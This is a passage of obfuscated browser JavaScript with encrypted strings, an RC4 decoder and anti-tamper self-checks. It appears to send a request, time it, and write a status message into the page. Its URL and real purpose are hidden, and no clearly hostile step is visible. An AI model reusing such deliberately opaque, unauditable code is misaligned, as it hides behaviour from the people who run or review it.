_0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x124ecd={'\x79\x4b\x56':function _0x45c756(_0x352cb5,_0x209e94){return _0x352cb5+_0x209e94;},'\x6b\x7a\x74':function _0x3c0ac1(_0x4d58d0,_0x22a8fa){return _0x4d58d0-_0x22a8fa;},'\x68\x74\x4c':function _0x1946c1(_0x21a253,_0x5e4831){return _0x21a253-_0x5e4831;},'\x4a\x64\x59':function _0x3354e7(_0xf78683,_0x4efb3f){return _0xf78683(_0x4efb3f);},'\x48\x4e\x44':function _0x485dfc(_0x3ea0cd,_0x1f21f9){return _0x3ea0cd+_0x1f21f9;},'\x4c\x69\x4e':function _0x2c8fd2(_0x5b8fc2,_0x5edf20){return _0x5b8fc2+_0x5edf20;},'\x6d\x79\x67':function _0x3fb9f8(_0xd6602e,_0x3ee111){return _0xd6602e==_0x3ee111;},'\x4e\x45\x59':function _0x554e13(_0x10a06c){return _0x10a06c();}};var _0x8fbcc2=_0x5764('0x0', '\x6d\x52\x73\x34')[_0x5764('0x1', '\x23\x65\x5a\x79')]('\x7c'),_0x317de=0x0;while(!![]){switch(_0x8fbcc2[_0x317de++]){case'\x30':var _0x451e8c=_0x515782[_0x5764('0x2', '\x67\x69\x5b\x44')];continue;case'\x31':var _0x39819b=_0x5764('0x3', '\x23\x65\x5a\x79');continue;case'\x32':var _0x334689=_0x5764('0x4', '\x58\xef\x2b\x04\xa1\x4d\x57\x2a');continue;case'\x33':var _0x42260d=new _0x515782[_0x5764('0x5', '\x46\x76\x78\x32')](0x3);continue;case'\x34':try{_0x515782[_0x5764('0x6', '\x54\x5e\x66\x63')]=function(){if(!window[_0x5764('0x7', '\x42\x24\x55\x21')])_0x2924a4();};if(_0x515782[_0x5764('0x8', '\x75\x23\x25\x6b')]){_0x2c22c8=new _0x515782[_0x5764('0x9', '\x23\x65\x5a\x79')]();}else{_0x2c22c8=new _0x515782[_0x5764('0xa', '\x54\x5e\x66\x63')](_0x5764('0xb', '\x63\x58\x37\x4f'));}_0x2c22c8[_0x5764('0xc', '\x4f\x76\x2a\x65')]=function(){switch(_0x2c22c8[_0x5764('0xd', '\x70\x52\x57\x47')]){case 0x0:_0x39819b=_0x103132[_0x5764('0xe', '\x46\x76\x78\x32')](new _0x515782[_0x5764('0xf', '\x40\x37\x6e\x43')]()[_0x5764('0x10', '\x46\x6c\x21\x79')](),_0x4eb52a)+_0x5764('0x11', '\x71\x28\x4a\x64');break;case 0x1:_0x39819b=_0x103132[_0x5764('0x12', '\x68\x61\x28\x63')](new _0x515782[_0x5764('0x13', '\x23\x65\x5a\x79')]()[_0x5764('0x14', '\x53\x73\x54\x50')]()-_0x4eb52a,_0x5764('0x15', '\x4d\x2a\x30\x38'));break;case 0x2:_0x39819b=_0x103132[_0x5764('0x16', '\x70\x52\x57\x47')](new _0x515782[_0x5764('0x17', '\x4f\x76\x2a\x65')]()[_0x5764('0x18', '\x5a\x4e\x54\x46')]()-_0x4eb52a,_0x5764('0x19', '\x65\x24\x70\x36'));break;case 0x3:_0x39819b=_0x103132[_0x5764('0x1a', '\x46\x76\x78\x32')](_0x103132[_0x5764('0x1b', '\x76\x7a\x41\x54')](new _0x515782[_0x5764('0x1c', '\x70\x52\x57\x47')]()[_0x5764('0x1d', '\x24\x39\x24\x52')](),_0x4eb52a),_0x5764('0x1e', '\x53\x73\x54\x50'));break;case 0x4:_0x39819b=_0x5764('0x1f', '\x37\x72\x42\x34');_0x42260d[0x1]=_0x103132[_0x5764('0x20', '\x65\x24\x70\x36')]('\x63\x3a',_0x103132[_0x5764('0x21', '\x28\x67\x64\x4d')](new _0x515782[_0x5764('0x22', '\x67\x51\x4e\x21')]()[_0x5764('0x23', '\x23\x55\x31\x37')](),_0x4eb52a));if(_0x103132[_0x5764('0x24', '\x79\x34\x70\x62')](_0x2c22c8[_0x5764('0x25', '\x23\x65\x5a\x79')],0xc8)){if(window[_0x5764('0x26', '\x28\x67\x64\x4d')]){_0x103132[_0x5764('0x27', '\x53\x73\x54\x50')](_0x2924a4);_0x515782[_0x5764('0x28', '\x30\x66\x63\x48')][_0x5764('0x29', '\x30\x66\x63\x48')](_0x5764('0x2a', '\x65\x24\x70\x36'),_0x515782[_0x5764('0x2b', '\x79\x34\x70\x62')]);}else{_0x515782[_0x5764('0x2c', '\x65\x24\x70\x36')][_0x5764('0x2d', '\x5d\x23\x21\x25')]();}}break;}};_0x42260d[0x0]=_0x124ecd[_0x5764('0x2e', '\x75\x23\x25\x6b')]('\x73\x3a',_0x124ecd[_0x5764('0x2f', '\x25\x51\x63\x4e')](new _0x515782[_0x5764('0x30', '\x37\x72\x42\x34')]()[_0x5764('0x31', '\x37\x72\x42\x34')](),_0x4eb52a));_0x2c22c8[_0x5764('0x32', '\x37\x78\x4b\x73')](_0x5764('0x33', '\x6d\x6b\x75\x31'),_0x124ecd[_0x5764('0x34', '\x23\x65\x5a\x79')](_0x5764('0x35', '\x5d\x23\x21\x25'),_0x334689),![]);_0x2c22c8[_0x5764('0x36', '\x4c\x28\x54\x23')](null);}catch(_0x3c9a41){_0x39819b+=_0x124ecd[_0x5764('0x37', '\x24\x39\x24\x52')](_0x124ecd[_0x5764('0x38', '\x21\x69\x49\x40')](new _0x515782[_0x5764('0x39', '\x4a\x38\x45\x56')]()[_0x5764('0x3a', '\x4d\x2a\x30\x38')](),_0x4eb52a)+_0x5764('0x3b', '\x79\x34\x70\x62'),_0x3c9a41);}continue;case'\x35':var _0x3fee0d=_0x515782[_0x5764('0x3c', '\x24\x39\x24\x52')];continue;case'\x36':var _0x515782=this[_0x5764('0x3d', '\x40\x37\x6e\x43')];continue;case'\x37':var _0x2924a4=function(){_0x42260d[0x2]=_0x103132[_0x5764('0x3e', '\x64\x4b\x66\x75')]('\x72\x3a',_0x103132[_0x5764('0x3f', '\x6d\x6b\x75\x31')](new _0x515782[_0x5764('0x40', '\x34\x69\x53\x70')]()[_0x5764('0x41', '\x71\x44\x6f\x37')](),_0x4eb52a));_0x3fee0d[_0x5764('0x42', '\x28\x67\x64\x4d')](_0x5764('0x43', '\x5a\x4e\x54\x46'))[_0x5764('0x44', '\x4f\x76\x2a\x65')]=_0x103132[_0x5764('0x45', '\x4c\x74\x26\x6b')](_0x5764('0x46', '\x5a\x4e\x54\x46'),_0x103132[_0x5764('0x47', '\x70\x71\x24\x52')](_0x451e8c,_0x103132[_0x5764('0x48', '\x76\x7a\x41\x54')](_0x103132[_0x5764('0x49', '\x24\x5b\x40\x23')](_0x39819b,'\x20\x28')+_0x42260d[_0x5764('0x4a', '\x37\x72\x42\x34')](),'\x29')));};continue;case'\x38':var _0x103132={'\x71\x51\x48':function _0x208863(_0x28e6bf,_0x100ad3){return _0x124ecd[_0x5764('0x4b', '\x46\x76\x78\x32')](_0x28e6bf,_0x100ad3);},'\x79\x50\x4f':function _0x17d6ee(_0x1ab2d4,_0xcb65f1){return _0x124ecd[_0x5764('0x4c', '\x4c\x74\x26\x6b')](_0x1ab2d4,_0xcb65f1);},'\x79\x4a\x50':function _0x529d92(_0x248c05,_0x868ccd){return _0x124ecd[_0x5764('0x4d', '\x66\x61\x6e\x63')](_0x248c05,_0x868ccd);},'\x67\x50\x48':function _0x46cd1b(_0x5f3785,_0x153c39){return _0x124ecd[_0x5764('0x4e', '\x67\x51\x4e\x21')](_0x5f3785,_0x153c39);},'\x4f\x65\x64':function _0x308540(_0x5638a2,_0xe8a234){return _0x124ecd[_0x5764('0x4f', '\x37\x78\x4b\x73')](_0x5638a2,_0xe8a234);},'\x41\x56\x75':function _0x15dee0(_0x376f15,_0x37d440){return _0x376f15+_0x37d440;},'\x6a\x70\x74':function _0x147d45(_0x16cdc8,_0xd2ce76){return _0x124ecd[_0x5764('0x50', '\x21\x69\x49\x40')](_0x16cdc8,_0xd2ce76);},'\x73\x6e\x59':function _0x5b5a11(_0x451eed,_0x407a81){return _0x124ecd[_0x5764('0x51', '\x73\x42\x55\x50')](_0x451eed,_0x407a81);},'\x49\x79\x56':function _0x5d79c3(_0x568670){return _0x124ecd[_0x5764('0x52', '\x2a\x61\x23\x5e')](_0x568670);}};continue;case'\x39':var _0x2c22c8;continue;case'\x31\x30':var _0x4eb52a=new _0x515782[_0x5764('0x17', '\x4f\x76\x2a\x65')]()[_0x5764('0x53', '\x67\x51\x4e\x21')]();continue;}break;}}());var _0x0451=['\x77\x72\x6f\x6c\x55\x38\x4b\x52\x77\x72\x4e\x39','\x45\x54\x48\x43\x74\x67\x3d\x3d','\x47\x43\x72\x43\x67\x51\x3d\x3d','\x77\x6f\x42\x6b\x77\x35\x55\x3d','\x77\x6f\x39\x38\x58\x51\x3d\x3d','\x42\x6d\x30\x4f','\x77\x34\x51\x65\x66\x41\x3d\x3d','\x77\x6f\x4d\x44\x77\x35\x6e\x43\x70\x47\x4c\x44\x73\x41\x3d\x3d','\x5a\x38\x4b\x42\x77\x6f\x6f\x3d','\x77\x72\x35\x49\x77\x6f\x50\x43\x72\x73\x4b\x67\x77\x36\x6f\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x4d','\x63\x63\x4b\x4c\x42\x67\x3d\x3d','\x41\x63\x4b\x35\x77\x36\x30\x3d','\x4d\x4d\x4b\x41\x77\x72\x45\x37\x77\x6f\x6f\x2f','\x77\x35\x39\x7a\x77\x37\x50\x43\x6c\x7a\x4c\x44\x70\x67\x3d\x3d','\x77\x70\x62\x44\x70\x55\x73\x3d','\x62\x57\x66\x43\x6e\x77\x3d\x3d','\x41\x63\x4f\x72\x77\x6f\x59\x3d','\x53\x38\x4f\x45\x4e\x51\x3d\x3d','\x50\x78\x50\x43\x70\x67\x3d\x3d','\x77\x71\x70\x6a\x54\x4d\x4f\x4b\x47\x79\x6b\x3d','\x77\x72\x51\x56\x56\x77\x3d\x3d','\x49\x38\x4f\x35\x77\x37\x67\x3d','\x77\x35\x39\x7a\x77\x37\x50\x43\x6c\x7a\x44\x44\x76\x63\x4b\x52\x77\x71\x68\x49\x77\x71\x51\x3d','\x77\x72\x66\x43\x76\x63\x4b\x4c\x58\x63\x4b\x59\x77\x72\x44\x44\x6d\x42\x30\x6a\x4b\x51\x3d\x3d','\x5a\x38\x4f\x69\x77\x37\x6a\x43\x70\x42\x4e\x6c','\x77\x37\x30\x76\x51\x51\x3d\x3d','\x49\x79\x54\x44\x74\x51\x3d\x3d','\x43\x4d\x4b\x6f\x77\x35\x45\x3d','\x53\x79\x63\x41','\x77\x35\x31\x44\x50\x67\x3d\x3d','\x47\x43\x72\x44\x74\x77\x3d\x3d','\x4c\x52\x33\x44\x68\x41\x3d\x3d','\x77\x37\x7a\x43\x71\x47\x54\x44\x72\x4d\x4f\x78\x4e\x79\x72\x44\x75\x33\x66\x43\x6c\x67\x3d\x3d','\x77\x35\x46\x4d\x47\x38\x4b\x5a\x61\x51\x72\x43\x75\x4d\x4f\x58\x77\x35\x38\x65\x50\x45\x42\x53\x77\x71\x59\x65\x77\x71\x30\x58\x48\x73\x4b\x34\x49\x42\x46\x65\x66\x6c\x6a\x44\x67\x77\x4a\x62\x77\x72\x6e\x43\x6e\x32\x48\x44\x6a\x4d\x4b\x2b\x77\x6f\x38\x49\x77\x6f\x35\x70\x77\x6f\x6a\x43\x68\x4d\x4b\x4b\x77\x36\x63\x62\x57\x73\x4f\x76\x77\x71\x59\x2b\x77\x70\x4e\x69\x77\x35\x62\x44\x76\x30\x46\x75\x77\x35\x7a\x43\x67\x73\x4b\x32\x44\x73\x4f\x35\x49\x63\x4b\x31\x42\x38\x4f\x2f\x77\x71\x7a\x44\x76\x73\x4f\x4e\x64\x41\x3d\x3d','\x77\x35\x46\x4e\x5a\x67\x3d\x3d','\x77\x36\x50\x43\x69\x42\x50\x44\x6b\x79\x37\x43\x71\x77\x38\x31\x57\x43\x66\x43\x70\x67\x3d\x3d','\x77\x71\x66\x43\x70\x63\x4b\x47\x52\x73\x4b\x76','\x77\x6f\x44\x44\x69\x6d\x48\x43\x74\x68\x42\x30','\x77\x72\x34\x33\x77\x34\x76\x44\x71\x55\x72\x44\x71\x73\x4b\x6d\x77\x36\x50\x43\x6b\x4d\x4b\x45\x77\x71\x38\x48\x77\x35\x7a\x43\x67\x51\x3d\x3d','\x4c\x7a\x33\x43\x6a\x67\x3d\x3d','\x77\x71\x7a\x44\x74\x73\x4b\x41\x77\x70\x52\x42\x63\x51\x3d\x3d','\x41\x6c\x4d\x4c\x77\x36\x7a\x43\x6f\x38\x4b\x38','\x5a\x4d\x4f\x64\x49\x63\x4f\x61\x4c\x30\x56\x6b','\x53\x63\x4f\x4b\x52\x38\x4f\x36\x5a\x43\x73\x3d','\x50\x38\x4b\x52\x77\x37\x59\x3d','\x55\x38\x4f\x52\x51\x63\x4f\x73\x61\x42\x59\x46','\x41\x4d\x4b\x37\x77\x37\x45\x4b\x77\x71\x33\x43\x75\x41\x3d\x3d','\x77\x34\x68\x2b\x77\x36\x48\x43\x6b\x51\x3d\x3d','\x77\x6f\x62\x44\x70\x77\x50\x44\x6a\x4d\x4b\x6c\x77\x71\x55\x3d','\x58\x67\x33\x44\x68\x51\x3d\x3d','\x63\x4d\x4f\x75\x77\x70\x76\x44\x74\x6a\x38\x3d','\x77\x72\x73\x70\x44\x58\x35\x38\x77\x35\x55\x3d','\x4d\x73\x4f\x39\x77\x70\x4a\x59\x64\x67\x3d\x3d','\x59\x77\x62\x44\x75\x4d\x4b\x2b\x77\x34\x34\x53\x77\x72\x66\x44\x6d\x52\x76\x43\x72\x6a\x66\x43\x6d\x63\x4f\x39\x57\x4d\x4b\x38\x77\x37\x45\x32\x77\x36\x6a\x43\x6d\x51\x50\x43\x76\x6b\x33\x44\x76\x63\x4f\x77\x63\x63\x4f\x75\x77\x36\x6c\x43\x77\x72\x37\x44\x6d\x63\x4b\x59\x77\x6f\x66\x43\x70\x38\x4f\x68\x77\x37\x4e\x4b\x77\x71\x44\x43\x6a\x73\x4b\x36\x77\x72\x55\x4a\x56\x43\x6e\x43\x6b\x4d\x4b\x42\x77\x35\x59\x3d','\x55\x73\x4b\x47\x77\x70\x59\x75\x56\x41\x3d\x3d','\x63\x68\x38\x2b','\x77\x35\x70\x36\x77\x34\x45\x3d','\x58\x32\x44\x43\x70\x63\x4f\x52\x77\x37\x42\x6c\x77\x36\x72\x44\x75\x41\x3d\x3d','\x77\x36\x59\x47\x48\x67\x3d\x3d','\x54\x38\x4b\x46\x77\x72\x6a\x44\x6b\x73\x4f\x30\x77\x35\x55\x3d','\x77\x70\x41\x65\x77\x34\x76\x43\x76\x67\x3d\x3d','\x52\x38\x4b\x58\x77\x70\x38\x3d','\x4a\x42\x50\x44\x75\x55\x34\x3d','\x55\x38\x4b\x69\x4e\x51\x3d\x3d','\x46\x7a\x50\x44\x75\x51\x3d\x3d','\x61\x73\x4b\x6c\x44\x30\x66\x43\x70\x48\x51\x3d','\x47\x38\x4b\x42\x4a\x67\x3d\x3d','\x77\x35\x78\x4b\x58\x38\x4f\x4f\x4f\x73\x4b\x6b\x77\x70\x6a\x43\x67\x31\x30\x75','\x57\x63\x4f\x58\x52\x4d\x4f\x37\x55\x7a\x59\x48\x77\x36\x48\x44\x70\x4d\x4f\x6c','\x4c\x63\x4f\x51\x62\x51\x3d\x3d','\x48\x55\x4d\x48\x77\x37\x6a\x43\x6f\x38\x4b\x6d','\x77\x34\x41\x56\x77\x36\x66\x43\x70\x63\x4f\x48\x77\x6f\x6c\x78\x55\x51\x3d\x3d','\x77\x70\x6b\x30\x45\x48\x52\x73','\x4e\x7a\x6e\x43\x6d\x33\x66\x43\x6f\x41\x73\x3d','\x48\x42\x4c\x43\x6b\x51\x3d\x3d','\x77\x72\x6a\x43\x72\x63\x4b\x77','\x77\x36\x59\x62\x4b\x73\x4b\x55\x4a\x63\x4f\x5a','\x46\x56\x45\x67','\x41\x52\x44\x44\x74\x77\x3d\x3d','\x77\x37\x64\x4f\x66\x67\x3d\x3d','\x62\x73\x4b\x61\x77\x70\x30\x3d','\x77\x36\x5a\x57\x59\x67\x3d\x3d','\x51\x38\x4f\x35\x53\x77\x3d\x3d','\x77\x6f\x2f\x44\x68\x63\x4b\x2b','\x77\x37\x52\x67\x45\x51\x3d\x3d','\x47\x6a\x50\x43\x76\x51\x3d\x3d','\x59\x63\x4f\x57\x4b\x38\x4f\x59\x49\x32\x49\x3d','\x77\x36\x42\x4d\x56\x54\x70\x63\x77\x72\x6b\x3d','\x77\x36\x48\x44\x6c\x67\x33\x44\x6e\x6c\x6c\x33\x77\x36\x59\x41','\x52\x4d\x4b\x47\x66\x41\x3d\x3d','\x77\x71\x6b\x69\x51\x67\x3d\x3d','\x4b\x7a\x4c\x43\x6a\x67\x3d\x3d','\x77\x6f\x45\x59\x52\x63\x4b\x6a\x77\x36\x38\x34\x4e\x73\x4b\x43\x56\x6e\x6c\x32\x77\x71\x66\x44\x70\x38\x4b\x52\x77\x36\x44\x43\x73\x63\x4f\x56\x50\x73\x4b\x2b\x5a\x42\x7a\x43\x73\x73\x4b\x70\x56\x63\x4f\x64\x45\x67\x59\x64\x77\x6f\x72\x44\x73\x41\x50\x43\x74\x63\x4b\x69\x4a\x44\x74\x43\x47\x58\x54\x44\x70\x33\x6b\x3d','\x77\x72\x46\x59\x77\x72\x67\x3d','\x77\x6f\x73\x73\x77\x72\x6e\x44\x6e\x44\x37\x44\x6e\x63\x4f\x65\x77\x36\x4a\x2f\x77\x6f\x62\x43\x75\x63\x4b\x4e\x64\x78\x42\x71\x53\x38\x4f\x61\x50\x73\x4f\x58\x77\x35\x50\x44\x67\x57\x73\x30\x77\x6f\x63\x51\x53\x4d\x4b\x77\x50\x7a\x39\x68\x48\x56\x63\x42\x66\x45\x66\x43\x73\x58\x2f\x43\x67\x63\x4f\x79\x42\x41\x3d\x3d','\x49\x68\x59\x72','\x77\x37\x68\x67\x57\x4d\x4f\x52\x58\x42\x4d\x3d','\x47\x63\x4f\x4a\x54\x38\x4b\x50\x77\x37\x4a\x30\x77\x70\x39\x66\x77\x37\x55\x57','\x77\x71\x5a\x79\x61\x63\x4f\x73\x55\x48\x76\x43\x67\x38\x4b\x6d\x77\x36\x70\x6c\x52\x48\x41\x75\x77\x35\x6f\x74\x77\x34\x67\x36\x66\x63\x4b\x58\x52\x44\x67\x36\x56\x54\x6a\x44\x70\x6d\x78\x47\x77\x36\x6a\x43\x67\x44\x54\x43\x6d\x51\x3d\x3d','\x77\x72\x70\x37\x51\x63\x4f\x52\x4c\x67\x3d\x3d','\x61\x63\x4f\x72\x77\x36\x6b\x3d','\x57\x73\x4f\x75\x77\x72\x77\x3d','\x4d\x54\x50\x43\x6e\x48\x34\x3d','\x77\x35\x4a\x44\x54\x67\x3d\x3d','\x77\x37\x54\x43\x73\x6c\x41\x3d','\x77\x37\x54\x43\x75\x38\x4b\x78\x54\x77\x3d\x3d','\x52\x46\x37\x43\x6a\x73\x4f\x42','\x4e\x4d\x4f\x71\x77\x34\x49\x42\x54\x6e\x4c\x43\x70\x41\x3d\x3d','\x77\x34\x59\x62\x45\x51\x3d\x3d','\x77\x72\x50\x43\x73\x4d\x4b\x65\x65\x38\x4b\x79\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x77\x36\x6a\x43\x68\x45\x6f\x3d','\x77\x71\x6e\x44\x6b\x63\x4b\x69','\x77\x6f\x51\x43\x57\x38\x4f\x45\x43\x63\x4b\x69\x77\x6f\x37\x43\x67\x32\x39\x6e','\x4e\x63\x4f\x69\x77\x72\x6c\x38\x56\x6b\x4c\x44\x6b\x42\x63\x32\x77\x36\x62\x43\x72\x67\x3d\x3d','\x56\x38\x4f\x65\x56\x51\x3d\x3d','\x44\x73\x4f\x46\x77\x72\x45\x3d','\x53\x4d\x4b\x53\x77\x6f\x4d\x3d','\x63\x33\x62\x43\x71\x77\x3d\x3d','\x45\x31\x62\x44\x70\x41\x3d\x3d','\x46\x78\x49\x69','\x46\x31\x4c\x44\x69\x63\x4b\x48','\x77\x35\x52\x76\x64\x67\x3d\x3d','\x77\x34\x66\x43\x6a\x63\x4b\x72\x77\x34\x42\x33\x61\x41\x3d\x3d','\x55\x38\x4b\x56\x77\x71\x58\x44\x6e\x51\x3d\x3d','\x77\x37\x48\x43\x68\x38\x4b\x48','\x52\x63\x4b\x51\x77\x70\x45\x3d','\x77\x35\x67\x64\x51\x51\x3d\x3d','\x77\x71\x70\x70\x51\x67\x3d\x3d','\x77\x35\x42\x65\x77\x35\x77\x3d','\x77\x6f\x58\x43\x76\x4d\x4b\x49\x57\x63\x4b\x74\x77\x36\x6a\x43\x6a\x51\x45\x6c\x44\x73\x4f\x31\x77\x34\x6a\x44\x69\x56\x6a\x43\x74\x32\x37\x44\x6d\x77\x37\x44\x6a\x4d\x4f\x33\x77\x70\x48\x44\x6c\x6e\x58\x44\x6d\x46\x6e\x43\x74\x73\x4f\x38\x47\x38\x4f\x39\x42\x4d\x4b\x73\x77\x35\x58\x44\x6b\x77\x35\x70\x63\x38\x4f\x33\x41\x41\x39\x45','\x50\x63\x4f\x4b\x77\x35\x49\x3d','\x41\x63\x4b\x33\x44\x51\x3d\x3d','\x77\x72\x51\x6a\x44\x48\x4a\x68\x77\x35\x67\x3d','\x77\x72\x6a\x43\x73\x4d\x4b\x45\x53\x4d\x4b\x76\x77\x72\x63\x3d','\x77\x71\x67\x7a\x45\x58\x30\x3d','\x77\x37\x4e\x68\x4e\x38\x4b\x32\x52\x53\x6b\x3d','\x58\x6a\x58\x44\x76\x41\x3d\x3d','\x77\x37\x66\x43\x6c\x73\x4b\x55','\x4b\x4d\x4f\x6f\x77\x71\x67\x3d','\x77\x72\x50\x43\x68\x48\x51\x3d','\x48\x46\x30\x61\x4a\x38\x4b\x6e\x47\x48\x59\x78','\x77\x37\x39\x61\x45\x41\x3d\x3d','\x4a\x4d\x4f\x72\x77\x72\x38\x3d','\x62\x63\x4b\x52\x44\x67\x3d\x3d','\x45\x56\x6a\x44\x6a\x73\x4b\x4f\x51\x31\x38\x3d','\x49\x67\x54\x43\x6c\x67\x3d\x3d','\x51\x63\x4f\x35\x50\x51\x3d\x3d','\x44\x4d\x4f\x31\x77\x6f\x49\x6c\x4e\x58\x55\x75\x77\x70\x37\x44\x70\x63\x4b\x72\x77\x34\x41\x3d','\x49\x38\x4f\x71\x77\x35\x51\x67\x51\x48\x6a\x43\x70\x45\x6f\x3d','\x4d\x68\x4d\x75\x77\x6f\x6a\x44\x6f\x51\x74\x6c\x77\x6f\x52\x4e\x63\x38\x4f\x38','\x44\x4d\x4b\x51\x49\x30\x67\x52\x77\x35\x66\x44\x6a\x63\x4f\x2f','\x48\x43\x6b\x75','\x44\x4d\x4f\x59\x77\x70\x41\x3d','\x50\x41\x33\x44\x6c\x77\x3d\x3d','\x77\x71\x50\x44\x75\x6e\x45\x3d','\x77\x6f\x6e\x44\x6b\x78\x44\x44\x6e\x41\x3d\x3d','\x48\x43\x37\x44\x6c\x31\x54\x44\x6b\x4d\x4f\x58\x77\x36\x63\x3d','\x52\x63\x4b\x5a\x77\x6f\x55\x3d','\x77\x72\x58\x44\x70\x7a\x30\x3d','\x77\x35\x67\x39\x59\x57\x49\x7a\x77\x35\x73\x3d','\x59\x63\x4f\x79\x77\x37\x44\x43\x70\x53\x5a\x69','\x77\x6f\x58\x44\x71\x53\x55\x3d','\x77\x72\x74\x5a\x77\x72\x45\x3d','\